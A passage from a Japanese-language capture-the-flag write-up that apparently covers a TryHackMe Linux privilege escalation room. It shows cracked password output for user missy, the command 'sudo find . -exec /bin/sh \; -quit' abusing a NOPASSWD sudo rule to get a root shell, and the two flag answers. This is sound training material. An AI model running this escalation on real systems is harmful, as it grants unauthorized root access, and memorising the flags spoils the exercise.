Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1        (missy)
ユーザmissyのパスワードが判明しましたので、ログインしフラグを入手します。
[missy@ip-10-201-40-5 Documents]$ cat flag1.txt
THM-42828719920544
What is the content of the flag2.txt file?
sudoを使用して実行できるコマンドを調査します。
実行コマンド
sudo -l
Matching Defaults entries for missy on ip-10-10-138-232:
    !visiblepw, always_set_home, match_group_by_gid,
    always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY
    HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
    QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
    LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
    _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User missy may run the following commands on ip-10-10-138-232:
    (ALL) NOPASSWD: /usr/bin/find
findコマンドが判明しました。
以下でroot権限に昇格できるコマンドを探します。
実行コマンド
sudo find . -exec /bin/sh \; -quit
root権限に昇格できたので、フラグを入手します。
sh-4.2# pwd
/home/missy
sh-4.2# cd ..
sh-4.2# ls -la
total 4
drwxr-xr-x.  5 root    root      50 Jun  7  2021 .
dr-xr-xr-x. 18 root    root     235 Jun  7  2021 ..
drwx------.  7 leonard leonard  197 Jun  7  2021 leonard
drwx------. 16 missy   missy   4096 Jun  7  2021 missy
drwx------.  2 root    root      23 Jun  7  2021 rootflag
sh-4.2# cd rootflag
sh-4.2# ls -la
total 4
drwx------. 2 root root 23 Jun  7  2021 .
drwxr-xr-x. 5 root root 50 Jun  7  2021 ..
-rw-r--r--. 1 root root 20 Jun  7  2021 flag2.txt
sh-4.2# cat flag2.txt
THM-168824782390238
おわりに
以上、なかなか険しい道のりでしたので、時々復習しようと思います。